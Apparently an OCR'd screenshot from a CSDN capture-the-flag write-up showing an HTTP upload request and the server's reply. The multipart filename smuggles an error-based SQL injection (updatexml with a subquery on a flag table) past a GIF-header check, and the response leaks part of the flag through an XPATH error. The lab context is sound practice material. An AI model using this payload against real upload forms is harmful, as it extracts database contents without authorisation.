 6 Origin: http://124.222.24.150:8002
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeNtAKXZ7pAANn34h
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
0 Referer: http://124.222.24.150:8002/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryeNtAKXZ7pAANn34h
6 Content-Disposition: form-data; name="upfile"; filename
="1.png' and updatexml(1,concat(0x7e,(select
substr(flag,1,16) from flag),0x7e),1) and '"
7 Content-Type: ctf
8
9 GIF89a?
0 11
1 ------WebKitFormBoundaryeNtAKXZ7pAANn34h--
2
2 Date: Wed, 27 Apr 2022 07:19:55 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 510
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>简单上传</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('0ef53366cce66f04b9d09be6c168bb9e.png' and
updatexml(1,concat(0x7e,(select substr(flag,1,16) from flag),0x7e),1)
and '');<br>XPATH syntax error: '~flag{5937a0b90b5~'
CSDN @shu天